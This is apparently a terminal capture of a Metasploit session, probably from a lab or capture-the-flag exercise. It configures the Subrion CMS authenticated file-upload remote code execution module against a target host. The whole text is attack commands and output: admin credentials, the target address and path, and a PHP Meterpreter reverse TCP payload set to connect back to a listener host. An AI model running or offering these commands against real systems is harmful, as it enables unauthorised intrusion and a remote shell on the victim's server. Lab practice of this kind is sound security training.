 msf6 exploit(multi/http/subrion_cms_file_upload_rce) > show options
Module options (exploit/multi/http/subrion_cms_file_upload_rce):
Name Current Setting Required Description
Home
PASSWORD admin yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes Subrion CMS default port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PHP
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/subrion_cms_file_upload_rce) > set PASSWORD Scam2021
PASSWORD => Scam2021
msf6 exploit(multi/http/subrion_cms_file_upload_rce) > set RHOSTS 10.100.165.199
RHOSTS => 10.100.165.199
msf6 exploit(multi/http/subrion_cms_file_upload_rce) > set TARGETURI /subrion/panel
TARGETURI => /subrion/panel
msf6 exploit(multi/http/subrion_cms_file_upload_rce) > set LHOST 10.9.2.97
LHOST => 10.9.2.97
root@kali: /home/